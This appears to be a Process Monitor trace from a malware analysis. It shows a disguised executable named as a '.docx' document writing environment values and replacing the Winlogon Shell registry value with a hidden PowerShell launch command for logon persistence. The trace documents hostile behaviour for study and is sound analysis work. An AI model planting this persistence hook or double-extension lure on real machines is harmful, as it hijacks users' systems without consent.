 11:17... Concept Note Strategic Dialog Version 30.1.docx.exe 1796 Load Image C:\Windows\System32\api-ms-win-crt-utility-l1-1-0.dll
11:17... Concept Note Strategic Dialog Version 30.1.docx.exe 1796 RegSetValue HKCU\Environment\MS
11:17... Concept Note Strategic Dialog Version 30.1.docx.exe 1796 RegSetValue HKCU\Environment\TMPT
11:17... Concept Note Strategic Dialog Version 30.1.docx.exe 1796 RegSetValue HKCU\Environment\PSS
11:17... Concept Note Strategic Dialog Version 30.1.docx.exe 1796 RegSetValue HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell
Event Process Stack
Date:
Thread: 2096
Class: Registry
Operation: RegSetValue
Result: SUCCESS
Path: HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell
Duration: 0.0002202
Type: REG_SZ
Length: 146
Data: explorer.exe, %PSS% -nop -w h "Start-Process -N -F $env:MS -A $env:TMPT"